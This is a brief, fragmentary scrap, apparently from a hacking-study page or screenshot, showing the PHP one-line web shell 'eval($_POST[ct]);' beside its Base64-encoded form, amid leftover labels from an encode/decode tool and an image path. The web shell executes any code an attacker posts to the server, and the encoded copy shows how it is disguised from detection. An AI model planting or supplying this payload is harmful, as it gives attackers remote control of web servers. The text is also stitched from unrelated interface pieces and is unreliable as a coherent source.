 eval($_POST[ct]);
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
ZXZhbCgkX1BPU1RbY3RdKTs=
Text Hex
Decode as ...
Encode as ...
HACK学习呀
Smart decode